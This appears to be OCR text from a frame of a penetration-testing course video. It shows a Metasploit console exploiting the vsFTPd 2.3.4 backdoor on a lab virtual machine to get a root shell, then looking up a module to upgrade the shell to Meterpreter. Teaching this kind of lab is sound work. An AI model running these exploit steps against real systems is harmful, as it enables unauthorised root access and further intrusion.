 Applications Places System Tue Nov 14, 00:19 No Indicators
Parrot Terminal
File Edit View Search Terminal Help
Connection Established
You are now connected to the Wi-Fi network “Umniah-evo-
Home-EA8E”.
Don't show this message again
0 Automatic
msf exploit(vsftpd_234_backdoor) > run
[*] 192.168.122.223:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.122.223:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.122.223:21 - The port used by the backdoor bind listener is already open
[+] 192.168.122.223:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.122.1:35651 -> 192.168.122.223:6200) at 2017-11-14 00:17:57 +0200
^Z
Background session 1? [y/N] y
msf exploit(vsftpd_234_backdoor) > sesions -l
[-] Unknown command: sesions.
msf exploit(vsftpd_234_backdoor) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell cmd/unix 192.168.122.1:35651 -> 192.168.122.223:6200 (192.168.122.223)
msf exploit(vsftpd_234_backdoor) > search shell_to_meterpreter
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
post/multi/manage/shell_to_meterpreter normal Shell to Meterpreter Upgrade
msf exploit(vsftpd_234_backdoor) >
[Virtual Machine Manag... ...The 4th - الهرم الرابع (5)] [vokoscreen 2.5.0] Parrot Terminal
Udemy